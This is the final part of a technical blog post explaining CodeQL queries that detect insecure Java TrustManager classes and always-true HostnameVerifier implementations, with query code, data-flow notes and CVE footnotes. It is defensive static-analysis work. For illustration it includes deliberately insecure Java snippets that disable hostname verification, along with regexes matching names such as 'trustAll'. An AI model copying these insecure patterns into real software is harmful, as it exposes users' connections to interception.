}
</code></pre>

<p><code class="language-plaintext highlighter-rouge">InsecureX509TrustManager</code> is a class that models all classes deriving from <code class="language-plaintext highlighter-rouge">X509TrustManager</code> (<code class="language-plaintext highlighter-rouge">#1</code>) that have overridden the “checkServerTrusted” method (<code class="language-plaintext highlighter-rouge">#2</code>) and that never throw a <code class="language-plaintext highlighter-rouge">CertificateException</code> (<code class="language-plaintext highlighter-rouge">#3</code>).</p>
<pre><code class="language-ql">private class InsecureX509TrustManager extends RefType {
  InsecureX509TrustManager() {
    this.getAnAncestor() instanceof X509TrustManager and // #1
    exists(Method m |
      m.getDeclaringType() = this and
      m.hasName("checkServerTrusted") and // #2
      not mayThrowCertificateException(m) // #3
    )
  }
}
</code></pre>

<p>Under what conditions can a method throw a <code class="language-plaintext highlighter-rouge">CertificateException</code>?
When it contains a <code class="language-plaintext highlighter-rouge">throw</code> statement that throws a <code class="language-plaintext highlighter-rouge">CertificateException</code> (<code class="language-plaintext highlighter-rouge">#4</code>) or when it calls a method (<code class="language-plaintext highlighter-rouge">#5</code>) that may throw a <code class="language-plaintext highlighter-rouge">CertificateException</code> (<code class="language-plaintext highlighter-rouge">#6</code>) or if there is no source code available for the called method and the method has a <code class="language-plaintext highlighter-rouge">@throws</code> annotation that mentions <code class="language-plaintext highlighter-rouge">CertificateException</code> (<code class="language-plaintext highlighter-rouge">#7</code>).</p>
<pre><code class="language-ql">private predicate mayThrowCertificateException(Method m) {
  exists(ThrowStmt throwStmt | // #4
    throwStmt.getThrownExceptionType().getAnAncestor() instanceof CertificateException // #4
  |
    throwStmt.getEnclosingCallable() = m // #4
  )
  or
  exists(Method otherMethod | m.polyCalls(otherMethod) | // #5
    mayThrowCertificateException(otherMethod) // #6
    or
    not otherMethod.fromSource() and // #7
    otherMethod.getAnException().getType().getAnAncestor() instanceof CertificateException // #7
  )
}
</code></pre>

<p>The <code class="language-plaintext highlighter-rouge">InsecureTrustManagerSink</code> class models all cases where any <code class="language-plaintext highlighter-rouge">TrustManager</code> (<code class="language-plaintext highlighter-rouge">#8</code>) is used to <code class="language-plaintext highlighter-rouge">init</code> (<code class="language-plaintext highlighter-rouge">#9</code>) an <code class="language-plaintext highlighter-rouge">SslContext</code> (<code class="language-plaintext highlighter-rouge">#10</code>).</p>
<pre><code class="language-ql">private class InsecureTrustManagerSink extends DataFlow::Node {
  InsecureTrustManagerSink() {
    exists(MethodCall ma, Method m |
      m.hasName("init") and // #9
      m.getDeclaringType() instanceof SslContext and // #10
      ma.getMethod() = m
    |
      ma.getArgument(1) = this.asExpr() // #8
    )
  }
}
</code></pre>

<p>The <code class="language-plaintext highlighter-rouge">InsecureTrustManagerConfig</code> module then simply combines the source (<code class="language-plaintext highlighter-rouge">#11</code>) and the sink (<code class="language-plaintext highlighter-rouge">#12</code>) like this:</p>
<pre><code class="language-ql">module InsecureTrustManagerConfig implements DataFlow::ConfigSig {
  predicate isSource(DataFlow::Node source) { source instanceof InsecureTrustManagerSource } // #11

  predicate isSink(DataFlow::Node sink) { sink instanceof InsecureTrustManagerSink } // #12
}
</code></pre>

<p>However, we have a slight problem:
remember that we have a <em>data flow query</em> and not a <em>taint tracking query</em>.
Recall the example from above:</p>
<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nc">SSLContext</span> <span class="n">sslContext</span> <span class="o">=</span> <span class="nc">SSLContext</span><span class="o">.</span><span class="na">getInstance</span><span class="o">(</span><span class="s">"TLS"</span><span class="o">);</span>
<span class="n">sslContext</span><span class="o">.</span><span class="na">init</span><span class="o">(</span><span class="kc">null</span><span class="o">,</span> 
<span class="k">new</span> <span class="nc">TrustManager</span><span class="o">[]</span> <span class="o">{</span> <span class="c1">// #14</span>
  <span class="k">new</span> <span class="nf">InsecureTrustManager</span><span class="o">()</span> <span class="c1">// #13 #14</span>
<span class="o">}</span> <span class="c1">// #14</span>
<span class="o">,</span> <span class="kc">null</span><span class="o">);</span>
</code></pre></div></div>
<p>We want to find flow from <code class="language-plaintext highlighter-rouge">#13</code> to the second (<code class="language-plaintext highlighter-rouge">1</code> in the definition of <code class="language-plaintext highlighter-rouge">InsecureTrustManagerSink</code>, because CodeQL is zero-based) argument of <code class="language-plaintext highlighter-rouge">init</code>.
However, <code class="language-plaintext highlighter-rouge">#13</code> is an array <strong>element</strong> and cannot flow to the <strong>array</strong> itself (<code class="language-plaintext highlighter-rouge">#14</code>) (CodeQL distinguishes between the array elements and the array itself). To fix this, we can allow implicit reads of array elements by overriding the <code class="language-plaintext highlighter-rouge">allowImplicitRead</code> predicate.</p>
<pre><code class="language-ql">predicate allowImplicitRead(DataFlow::Node node, DataFlow::ContentSet c) {
  (isSink(node) or isAdditionalFlowStep(node, _)) and
  node.getType() instanceof Array and
  c instanceof DataFlow::ArrayContent
}
</code></pre>
<p>This predicate allows <strong>implicit read</strong>s of array elements when the array is used as a sink or when it is used as an additional flow step.
By enabling <strong>implicit read</strong>s, CodeQL will not distinguish between data stored inside something (in a field, in an array as an element, in a map as a key or value, …) and the thing itself (the object the field belongs to, the array where the element is in, the map where the key/value is from, …) <sup id="fnref:7" role="doc-noteref"><a href="#fn:7" class="footnote" rel="footnote">7</a></sup>.</p>

<h2 id="finding-disabled-hostname-verification">Finding Disabled Hostname Verification</h2>
<p>So what is disabled hostname verification?
Hostname verification is disabled if we have a <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> that always returns <code class="language-plaintext highlighter-rouge">true</code> in its <code class="language-plaintext highlighter-rouge">verify</code> method.
Always returning <code class="language-plaintext highlighter-rouge">true</code> means that we will accept any hostname, regardless of whether it matches the hostname in the certificate or not!
In code this would look like this:</p>
<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nc">HostnameVerifier</span> <span class="n">verifier</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">HostnameVerifier</span><span class="o">()</span> <span class="o">{</span>
	<span class="nd">@Override</span>
	<span class="kd">public</span> <span class="kt">boolean</span> <span class="nf">verify</span><span class="o">(</span><span class="nc">String</span> <span class="n">hostname</span><span class="o">,</span> <span class="nc">SSLSession</span> <span class="n">session</span><span class="o">)</span> <span class="o">{</span>
		<span class="k">return</span> <span class="kc">true</span><span class="o">;</span> <span class="c1">// BAD: accept even if the hostname doesn't match</span>
	<span class="o">}</span>
<span class="o">};</span>
</code></pre></div></div>
<p>If we then use this <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> like so in our application:</p>
<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nc">HttpsURLConnection</span> <span class="n">connection</span> <span class="o">=</span> <span class="o">(</span><span class="nc">HttpsURLConnection</span><span class="o">)</span> <span class="k">new</span> <span class="no">URL</span><span class="o">(</span><span class="s">"https://wrong.host.badssl.com/"</span><span class="o">).</span><span class="na">openConnection</span><span class="o">();</span>
<span class="n">connection</span><span class="o">.</span><span class="na">setHostnameVerifier</span><span class="o">(</span><span class="n">verifier</span><span class="o">);</span>
<span class="n">connection</span><span class="o">.</span><span class="na">connect</span><span class="o">();</span>
</code></pre></div></div>
<p>We will happily connect to the server even though the certificate is not valid for the <code class="language-plaintext highlighter-rouge">wrong.host.badssl.com</code> domain <sup id="fnref:8" role="doc-noteref"><a href="#fn:8" class="footnote" rel="footnote">8</a></sup>.</p>

<h3 id="the-query--high-level-1">The Query – High-Level</h3>
<p>Again, when writing a query it’s very helpful to verbalize the query:</p>

<p>We want to find all cases where an all-accepting <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> is used in a <code class="language-plaintext highlighter-rouge">HttpsURLConnection#set(Default)HostnameVerifier</code> call.
This means that we again have a data flow query and we “just” have to define the source and the sink!</p>

<p>We can directly translate this into a CodeQL <code class="language-plaintext highlighter-rouge">from</code> clause:<br />
<code class="language-plaintext highlighter-rouge">from
  TrustAllHostnameVerifierFlow::PathNode source, TrustAllHostnameVerifierFlow::PathNode sink</code><br />
<code class="language-plaintext highlighter-rouge">source</code>s are all <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> instances that are all-accepting and <code class="language-plaintext highlighter-rouge">sink</code>s are all <code class="language-plaintext highlighter-rouge">HttpsURLConnection#set(Default)HostnameVerifier</code> calls!</p>

<p>Our <code class="language-plaintext highlighter-rouge">where</code> clause then only has to ensure that the source is actually used at the sink, that is, we need <code class="language-plaintext highlighter-rouge">flowPath</code> to hold:<br />
<code class="language-plaintext highlighter-rouge">where TrustAllHostnameVerifierFlow::flowPath(source, sink)</code></p>

<p>The <code class="language-plaintext highlighter-rouge">select</code> clause then adds a message at the location of the <code class="language-plaintext highlighter-rouge">HttpsURLConnection#set(Default)HostnameVerifier</code> method and also references where the all-accepting hostname verifier has been defined:<br />
<code class="language-plaintext highlighter-rouge">select sink, source, sink,
  "The $@ defined by $@ always accepts any certificate, even if the hostname does not match.",
  source, "hostname verifier", source.getNode().asExpr().(ClassInstanceExpr).getConstructedType() as verifier, "this type"</code></p>

<p>The rest of the query contains a little bit of boilerplate to make the query better structured and reusable.</p>

<p>(The main query can be found <a href="https://github.com/github/codeql/blob/257fe1ad6b5e8e596ece2306213dcfc340420e2c/java/ql/src/Security/CWE/CWE-297/UnsafeHostnameVerification.ql">here</a>, support files are in<a href="https://github.com/github/codeql/blob/257fe1ad6b5e8e596ece2306213dcfc340420e2c/java/ql/lib/semmle/code/java/security/UnsafeHostnameVerificationQuery.qll">UnsafeHostnameVerificationQuery.qll</a>).</p>

<h3 id="the-query--low-level-1">The Query – Low-Level</h3>
<p>(Some parts of the query are shown simplified)</p>

<p>The <code class="language-plaintext highlighter-rouge">TrustAllHostnameVerifier</code> class models all <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> instances that accept any hostname by checking whether the instance derives from <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> (<code class="language-plaintext highlighter-rouge">#1</code>) and if it overrides the verify method (<code class="language-plaintext highlighter-rouge">#2</code>) to always return <code class="language-plaintext highlighter-rouge">true</code> (<code class="language-plaintext highlighter-rouge">#3</code>).</p>
<pre><code class="language-ql">class TrustAllHostnameVerifier extends RefType {
  TrustAllHostnameVerifier() {
    this.getAnAncestor() instanceof HostnameVerifier and // #1
    exists(HostnameVerifierVerify m |
      m.getDeclaringType() = this and // #2
      alwaysReturnsTrue(m) // #3
    )
  }
}
</code></pre>

<p>When does a method always return <code class="language-plaintext highlighter-rouge">true</code>?
When <strong>all</strong> return statements return <code class="language-plaintext highlighter-rouge">true</code> (<code class="language-plaintext highlighter-rouge">#4</code>). Note that this is a simplification, there could be methods that always return <code class="language-plaintext highlighter-rouge">true</code> in practice/at runtime, but we cannot determine this statically.</p>
<pre><code class="language-ql">private predicate alwaysReturnsTrue(HostnameVerifierVerify m) {
  forex(ReturnStmt rs | rs.getEnclosingCallable() = m |
    rs.getResult().(CompileTimeConstantExpr).getBooleanValue() = true // #4
  )
}
</code></pre>

<p>The <code class="language-plaintext highlighter-rouge">HostnameVerifierSink</code> class models all cases where any <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> is used in e.g. a <code class="language-plaintext highlighter-rouge">HttpsURLConnection#setHostnameVerifier</code> call.</p>
<pre><code class="language-ql">private class HostnameVerifierSink extends DataFlow::Node {
  HostnameVerifierSink() { sinkNode(this, "hostname-verification") }
}
</code></pre>

<p>It does this by using the special <a href="https://github.com/github/codeql/blob/257fe1ad6b5e8e596ece2306213dcfc340420e2c/java/ql/lib/semmle/code/java/dataflow/ExternalFlow.qll#L489">sinkNode</a> predicate that gets all nodes that are annotated with <code class="language-plaintext highlighter-rouge">hostname-verification</code> in a “Models-as-Data” (MaD) file.</p>

<p>The MaD files can be found in <code class="language-plaintext highlighter-rouge">.yml</code> files in the <a href="https://github.com/github/codeql/tree/257fe1ad6b5e8e596ece2306213dcfc340420e2c/java/ql/lib/ext">java/ql/lib/ext</a> folder.
In our case, there are three definitions:</p>
<div class="language-yaml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="pi">-</span> <span class="pi">[</span><span class="s2">"</span><span class="s">javax.net.ssl"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">HttpsURLConnection"</span><span class="pi">,</span> <span class="nv">True</span><span class="pi">,</span> <span class="s2">"</span><span class="s">setDefaultHostnameVerifier"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">Argument[0]"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">hostname-verification"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">manual"</span><span class="pi">]</span>
<span class="pi">-</span> <span class="pi">[</span><span class="s2">"</span><span class="s">javax.net.ssl"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">HttpsURLConnection"</span><span class="pi">,</span> <span class="nv">True</span><span class="pi">,</span> <span class="s2">"</span><span class="s">setHostnameVerifier"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">Argument[0]"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">hostname-verification"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">manual"</span><span class="pi">]</span>
<span class="c1"># from https://github.com/github/codeql/blob/257fe1ad6b5e8e596ece2306213dcfc340420e2c/java/ql/lib/ext/javax.net.ssl.model.yml#L6-L7</span>
<span class="pi">-</span> <span class="pi">[</span><span class="s2">"</span><span class="s">org.apache.cxf.configuration.jsse"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">TLSClientParameters"</span><span class="pi">,</span> <span class="nv">True</span><span class="pi">,</span> <span class="s2">"</span><span class="s">setHostnameVerifier"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">(HostnameVerifier)"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">Argument[0]"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">hostname-verification"</span><span class="pi">,</span> <span class="s2">"</span><span class="s">manual"</span>
<span class="c1"># from https://github.com/github/codeql/blob/257fe1ad6b5e8e596ece2306213dcfc340420e2c/java/ql/lib/ext/org.apache.cxf.configuration.jsse.model.yml#L7</span>
</code></pre></div></div>

<p>The first element is the package name (<code class="language-plaintext highlighter-rouge">"javax.net.ssl"</code>), the second element is the class name (<code class="language-plaintext highlighter-rouge">"HttpsURLConnection"</code>).
The third element is a boolean that indicates whether to jump to an arbitrary subtype of that type (<code class="language-plaintext highlighter-rouge">True</code>), the fourth element is the method name (<code class="language-plaintext highlighter-rouge">"setDefaultHostnameVerifier"</code>) although generally this just selects a specific member (method, field, …) of the type.
The fifth element allows restriction based on the member signature (<code class="language-plaintext highlighter-rouge">""</code> so no filtering is done), the sixth element is not relevant in our case.
The seventh element defines how data enters the sink (<code class="language-plaintext highlighter-rouge">"Argument[0]"</code> in our case), the eighth element is the annotation that is used to annotate the sink (<code class="language-plaintext highlighter-rouge">"hostname-verification"</code>).
The ninth element is the origin of the model (in this case <code class="language-plaintext highlighter-rouge">manual</code> because the model has been added manually and not generated by e.g. the model generator). For more information about MaD files have a look at this <a href="https://github.com/github/codeql/blob/257fe1ad6b5e8e596ece2306213dcfc340420e2c/java/ql/lib/semmle/code/java/dataflow/ExternalFlow.qll#L1-L88">internal documentation</a>.</p>

<p>The <code class="language-plaintext highlighter-rouge">TrustAllHostnameVerifierConfig</code> module then simply combines the source (<code class="language-plaintext highlighter-rouge">#5</code>) and the sink (<code class="language-plaintext highlighter-rouge">#6</code>) like this:</p>
<pre><code class="language-ql">module TrustAllHostnameVerifierConfig implements DataFlow::ConfigSig {
  predicate isSource(DataFlow::Node source) {
    source.asExpr().(ClassInstanceExpr).getConstructedType() instanceof TrustAllHostnameVerifier // #5
  }

  predicate isSink(DataFlow::Node sink) { sink instanceof HostnameVerifierSink } // #6
}
</code></pre>

<p>Because we want to reduce false-positives, we add an <code class="language-plaintext highlighter-rouge">isBarrier</code> predicate to the query.
This predicate ignores all nodes that are in functions that <em>suggest</em> that they intentionally disable hostname verification.</p>

<pre><code class="language-ql">predicate isBarrier(DataFlow::Node barrier) {
  // ignore nodes that are in functions that intentionally disable hostname verification
  barrier
      .getEnclosingCallable()
      .getName()
      /*
       * Regex: (_)* :
       * some methods have underscores.
       * Regex: (no|ignore|disable)(strictssl|ssl|verify|verification|hostname)
       * noStrictSSL ignoreSsl
       * Regex: (set)?(accept|trust|ignore|allow)(all|every|any)
       * acceptAll trustAll ignoreAll setTrustAnyHttps
       * Regex: (use|do|enable)insecure
       * useInsecureSSL
       * Regex: (set|do|use)?no.*(check|validation|verify|verification)
       * setNoCertificateCheck
       * Regex: disable
       * disableChecks
       */
       
      .regexpMatch("^(?i)(_)*((no|ignore|disable)(strictssl|ssl|verify|verification|hostname)" +
          "|(set)?(accept|trust|ignore|allow)(all|every|any)" +
          "|(use|do|enable)insecure|(set|do|use)?no.*(check|validation|verify|verification)|disable).*$")
}
</code></pre>

<h4 id="general-guards">General Guards</h4>
<p>To further reduce false-positives, we also extend the <code class="language-plaintext highlighter-rouge">where</code> clause with <code class="language-plaintext highlighter-rouge">and not isNodeGuardedByFlag(sink.getNode())</code> to remove all sinks that are guarded by a flag indicating intentional disabling of hostname verification.</p>

<pre><code class="language-ql">predicate isNodeGuardedByFlag(DataFlow::Node node) {
  exists(Guard g | g.controls(node.asExpr().getBasicBlock(), _) | // #7
    g = getASecurityFeatureFlagGuard() or g = getAnUnsafeHostnameVerifierFlagGuard() // #8
  )
}
</code></pre>
<p>A <code class="language-plaintext highlighter-rouge">node</code> is guarded when there is a <code class="language-plaintext highlighter-rouge">Guard</code> that controls (<code class="language-plaintext highlighter-rouge">#7</code>) <sup id="fnref:9" role="doc-noteref"><a href="#fn:9" class="footnote" rel="footnote">9</a></sup> the <code class="language-plaintext highlighter-rouge">node</code> and that is either a security feature flag guard or an unsafe hostname verifier flag guard (<code class="language-plaintext highlighter-rouge">#8</code>).<br />
A <code class="language-plaintext highlighter-rouge">Guard</code> controls another node when the execution of the controlled node is dependent on the condition specified by the guard.</p>

<p>For example, consider the following code:</p>
<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">if</span> <span class="o">(</span><span class="n">isHostnameVerificationDisabled</span><span class="o">())</span> <span class="o">{</span> <span class="c1">// #9</span>
  <span class="n">connection</span><span class="o">.</span><span class="na">setHostnameVerifier</span><span class="o">(</span><span class="k">new</span> <span class="nc">TrustAllHostnameVerifier</span><span class="o">());</span> <span class="c1">// #10</span>
<span class="o">}</span>
</code></pre></div></div>

<p>Here, the <code class="language-plaintext highlighter-rouge">connection.setHostnameVerifier</code> (<code class="language-plaintext highlighter-rouge">#10</code>) call is guarded/controlled by the <code class="language-plaintext highlighter-rouge">isHostnameVerificationDisabled</code> (<code class="language-plaintext highlighter-rouge">#9</code>) method call.</p>

<h4 id="security-feature-flag-guards">Security Feature Flag Guards</h4>
<p>The <code class="language-plaintext highlighter-rouge">getASecurityFeatureFlagGuard</code> predicate gets some pre-defined guards indicating intentional disabling of a security feature while the <code class="language-plaintext highlighter-rouge">getAnUnsafeHostnameVerifierFlagGuard</code> predicate gets guards specific to hostname verification. For that reason, we extend the existing <code class="language-plaintext highlighter-rouge">FlagKind</code> class.
All we have to do is to override the <code class="language-plaintext highlighter-rouge">getAFlagName</code> predicate to get all strings that should be considered a flag.</p>
<pre><code class="language-ql">private class UnsafeHostnameVerificationFlag extends FlagKind {
  UnsafeHostnameVerificationFlag() { this = "UnsafeHostnameVerificationFlag" }

  bindingset[result]
  override string getAFlagName() {
    result
        .regexpMatch("(?i).*(secure|disable|selfCert|selfSign|validat|verif|trust|ignore|nocertificatecheck).*") and
    result != "equalsIgnoreCase"
  }
}
</code></pre>

<p>By extending the <code class="language-plaintext highlighter-rouge">FlagKind</code> class, we get all the functionality of the <code class="language-plaintext highlighter-rouge">FlagKind</code> class for free! Namely, we get the <code class="language-plaintext highlighter-rouge">getAFlag</code> predicate that gets all flags that are used to guard a node.</p>
<pre><code class="language-ql">private Guard getAnUnsafeHostnameVerifierFlagGuard() {
  result = any(UnsafeHostnameVerificationFlag flag).getAFlag().asExpr()
}
</code></pre>

<p>This completes the implementation of <code class="language-plaintext highlighter-rouge">isNodeGuardedByFlag</code> and allows us to heavily reduce false-positives!</p>

<h2 id="conclusion">Conclusion</h2>
<p>In this post I showed how to find multiple CVEs in the usage of the Java <code class="language-plaintext highlighter-rouge">TrustManager</code> and <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> classes using CodeQL.</p>

<p>I did this by using a data flow query that finds all cases where an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> or an all-accepting <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> is used.</p>

<p>Many – if not most – problems can be viewed as data flow/taint tracking problems and CodeQL is a great tool to solve these problems!</p>
<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:1" role="doc-endnote">
      <p>These CAs <strong>can</strong> and <strong>will</strong> be removed when there are problems with them, see e.g. <a href="https://groups.google.com/a/mozilla.org/g/dev-security-policy/c/oxX69KFvsm4/m/PKpJf5W6AQAJ">https://groups.google.com/a/mozilla.org/g/dev-security-policy/c/oxX69KFvsm4</a>, <a href="https://wiki.mozilla.org/CA/Symantec_Issues">https://wiki.mozilla.org/CA/Symantec_Issues</a>, or <a href="https://www.techtarget.com/searchsecurity/news/252527914/Mozilla-Microsoft-drop-Trustcor-as-root-certificate-authority">https://www.techtarget.com/searchsecurity/news/252527914/Mozilla-Microsoft-drop-Trustcor-as-root-certificate-authority</a>. <a href="#fnref:1" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:2" role="doc-endnote">
      <p><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-0765">CVE-2004-0765</a> <a href="#fnref:2" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:3" role="doc-endnote">
      <p><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-2408">CVE-2009-2408</a> <a href="#fnref:3" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:4" role="doc-endnote">
      <p><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4763">CVE-2016-4763</a> <a href="#fnref:4" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:5" role="doc-endnote">
      <p>There are multiple “levels” in CodeQL. The <em>data flow level</em> is the highest level and is partially shared across <strong>all</strong> languages supported by CodeQL while the <em>abstract syntax tree level</em> is specific to each language and is the lowest level. <a href="#fnref:5" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:6" role="doc-endnote">
      <p>A <a href="https://codeql.github.com/codeql-standard-libraries/java/semmle/code/java/Expr.qll/type.Expr$ClassInstanceExpr.html">ClassInstanceExpr</a> is for example <code class="language-plaintext highlighter-rouge">new FooBar()</code> and <a href="https://codeql.github.com/codeql-standard-libraries/java/semmle/code/java/Expr.qll/predicate.Expr$ConstructorCall$getConstructedType.0.html">getConstructedType</a> gets the type of the constructed object, in this case <code class="language-plaintext highlighter-rouge">FooBar</code>. <a href="#fnref:6" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:7" role="doc-endnote">
      <p>For more information about implicit reads see <a href="https://github.com/github/codeql/discussions/14092#discussioncomment-6926222">this discussion</a>. <a href="#fnref:7" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:8" role="doc-endnote">
      <p>The certificate is only valid for <code class="language-plaintext highlighter-rouge">*.badssl.com</code> and <code class="language-plaintext highlighter-rouge">badssl.com</code>. Wildcard certificates – like <code class="language-plaintext highlighter-rouge">*.badssl.com</code> – only apply to one level of subdomains, so <code class="language-plaintext highlighter-rouge">wrong.host.badssl.com</code> is not covered by the certificate, but <code class="language-plaintext highlighter-rouge">host.badssl.com</code> or <code class="language-plaintext highlighter-rouge">foobar.badssl.com</code> would be. <a href="#fnref:8" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:9" role="doc-endnote">
      <p>Technically, the <code class="language-plaintext highlighter-rouge">Guard</code> verifies that it controls the <a href="https://en.wikipedia.org/wiki/Basic_block">basic block</a> that contains the <code class="language-plaintext highlighter-rouge">node</code>. <a href="#fnref:9" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>]]></content><author><name>intrigus</name></author><category term="research" /><summary type="html"><![CDATA[Certificates are a cornerstone of what makes Internet communication secure. In this post, I'm going to show how to find multiple CVEs in usage of the Java `TrustManager` and `HostnameVerifier` classes.]]></summary></entry></feed>